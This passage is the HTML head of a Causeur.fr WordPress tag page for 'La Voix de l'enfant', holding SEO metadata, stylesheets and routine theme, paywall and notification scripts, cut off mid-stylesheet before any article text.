

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/tag/la-voix-de-lenfant
body_size: 62402
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>La Voix de l&#039;enfant - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/tag/la-voix-de-lenfant" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Voix de l&#039;enfant" />
	<meta property="og:url" content="https://www.causeur.fr/tag/la-voix-de-lenfant" />
	<meta property="og:site_name" content="Causeur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="La Voix de l&#039;enfant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.causeur.fr/tag/la-voix-de-lenfant","url":"https://www.causeur.fr/tag/la-voix-de-lenfant","name":"La Voix de l&#039;enfant - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/tag/la-voix-de-lenfant#primaryimage"},"image":{"@id":"https://www.causeur.fr/tag/la-voix-de-lenfant#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2022/05/amazon-poupees-gonflables-enfants-sex-toys.jpg","breadcrumb":{"@id":"https://www.causeur.fr/tag/la-voix-de-lenfant#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/tag/la-voix-de-lenfant#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2022/05/amazon-poupees-gonflables-enfants-sex-toys.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2022/05/amazon-poupees-gonflables-enfants-sex-toys.jpg","width":1600,"height":970,"caption":"Capture d'écran."},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/tag/la-voix-de-lenfant#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"La Voix de l&#039;enfant"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux de l’étiquette La Voix de l&#039;enfant" href="https://www.causeur.fr/tag/la-voix-de-lenfant/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/tags/264719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/amazon-poupees-gonflables-enfants-sex-toys-234559";
var q_id_article = "234559";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="fdb5e43afb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu 